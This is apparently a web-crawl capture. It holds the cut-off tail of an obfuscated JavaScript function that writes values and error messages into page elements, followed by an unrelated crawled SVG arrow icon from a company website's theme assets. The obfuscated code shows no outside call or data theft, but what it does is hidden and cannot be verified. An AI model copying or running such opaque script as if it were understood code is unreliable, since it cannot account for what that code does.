_0xfe534c=0x5;_0x1ea6cb[_0x101c('0x1a9', '\x4d\x47\x28\x7a')](_0xfe534c,_0x23b6ed[_0x101c('0x1aa', '\x68\x29\x45\x30')]);_0xfe534c++){_0x1030ad+=_0x23b6ed[_0xfe534c];}continue;case'\x31\x30':_0x2593c3[_0x101c('0x1ab', '\x53\x6e\x67\x67')](_0x101c('0x1ac', '\x63\x26\x21\x39'))[_0x101c('0x1ad', '\x4d\x47\x28\x7a')]=_0x1ea6cb[_0x101c('0x1ae', '\x34\x39\x6f\x4f')](_0x101c('0x1af', '\x28\x64\x51\x59'),_0xeeadef[_0x101c('0x1b0', '\x67\x40\x21\x77')][_0x101c('0x1b1', '\x5a\x21\x35\x61')]());continue;case'\x31\x31':_0x5ced75(_0x1ea6cb[_0x101c('0x1b2', '\x46\x39\x24\x39')](_0x5b091f,_0xc3a1c4));continue;case'\x31\x32':_0x1ea6cb[_0x101c('0x1b3', '\x71\x6e\x55\x4d')](_0x14f7e1);continue;}break;}}catch(_0x54f7c6){_0x2593c3[_0x101c('0x1ab', '\x53\x6e\x67\x67')](_0x101c('0x1b4', '\x31\x55\x40\x79'))[_0x101c('0x1ad', '\x4d\x47\x28\x7a')]=_0x1ea6cb[_0x101c('0x1b5', '\x4e\x66\x5d\x39')](_0x101c('0x1b6', '\x28\x64\x51\x59'),_0xeeadef[_0x101c('0x1b7', '\x41\x32\x41\x26')](_0x54f7c6[_0x101c('0x1b8', '\x31\x55\x40\x79')]));}finally{if(_0x1d86bf)_0x63734a[_0x101c('0x1b9', '\x6d\x66\x21\x4d')]=_0x1d86bf;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.arcoservices.co.uk/app/themes/arco/assets/images/right-arrow.svg
body_size: 212
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<path class="st0" d="M506.1,241.8C506.1,241.8,506.1,241.8,506.1,241.8l-104.5-104c-7.8-7.8-20.5-7.8-28.3,0.1
			c-7.8,7.8-7.8,20.5,0.1,28.3l70.2,69.8H20c-11,0-20,9-20,20c0,11,9,20,20,20h423.6l-70.2,69.8c-7.8,7.8-7.9,20.5-0.1,28.3
			c7.8,7.8,20.5,7.9,28.3,0.1l104.5-104c0,0,0,0,0,0C514,262.3,513.9,249.6,506.1,241.8z"/>
	</g>
</g>
</svg>
